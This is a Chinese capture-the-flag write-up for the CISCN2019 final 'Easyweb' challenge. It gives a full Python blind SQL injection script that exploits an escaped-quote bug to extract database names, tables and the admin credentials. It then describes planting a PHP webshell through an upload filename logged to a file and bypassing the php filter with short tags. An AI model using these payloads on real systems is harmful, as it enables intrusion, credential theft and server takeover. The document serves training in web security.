[CISCN2019 总决赛 Day2 Web1]Easyweb
开局一个登录框,扫下后台:


扫出来个.DS_Store,下载下来,观察发现并无什么可用的信息,根据经验访问下robots.txt,发现存在*.php.bak
但并不知道*指的是什么,试了下index,image(扫目录时扫到的),只能下载到image的源码:
<?php
include "config.php";
$id=isset($_GET["id"])?$_GET["id"]:"1";
$path=isset($_GET["path"])?$_GET["path"]:"";
$id=addslashes($id);
$path=addslashes($path);
$id=str_replace(array("\\0","%00","\\'","'"),"",$id);
$path=str_replace(array("\\0","%00","\\'","'"),"",$path);
$result=mysqli_query($con,"select * from images where id='{$id}' or path='{$path}'");
$row=mysqli_fetch_array($result,MYSQLI_ASSOC);
$path="./" . $row["path"];
header("Content-Type: image/jpeg");
readfile($path);
这里我本地测试了下,当id=\0时,返回的是

所以也就可以转义源码中的这个引号:

写脚本跑即可:
# -*- coding:utf-8 -*-
import requests
url='http://b940e3b9-3bb2-42b9-8597-1a2dbb7d4794.node3.buuoj.cn/image.php?id=\\0&path=or 1='
f=''
for i in range(1,50):
min=32
max=127
mid=(min+max)//2
while min<max:
#payload='if(ascii(substr(database(),{},1))>{},1,-1)%23'.format(str(i),str(mid)) ciscnfinal 爆库
#payload = "if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1))>{},1,-1)%23".format(str(i), str(mid)) images,users 爆表
#payload = "if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name=0x7573657273),{},1))>{},1,-1)%23".format(str(i), str(mid)) username,password 爆列
#payload = "if(ascii(substr((select group_concat(username) from users),{},1))>{},1,-1)%23".format(str(i), str(mid)) admin 账号为admin
#payload = "if(ascii(substr((select group_concat(password) from users),{},1))>{},1,-1)%23".format(str(i),str(mid)) 7a0db31b14706e22e159 密码为这个
ur=url+payload
s=requests.get(ur)
if 'JFIF' in s.text:
min=mid+1
else:
max=mid
mid=(min+max)//2
f+=chr(mid)
print(f)

拿着账号密码登陆进去来到一个文件上传点:
随便试试上传个图片文件,能上传成功,并且会回显位置:

接着访问下那个路径,是个上传日志记录,记录的是上传的文件名
所以可以试着将一句话木马写在文件名上:

此时不允许上传php file,猜测是对php做了限制,试试短标签:

成功!
蚁剑连上就行了
在根目录找到flag
























 2301
2301











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










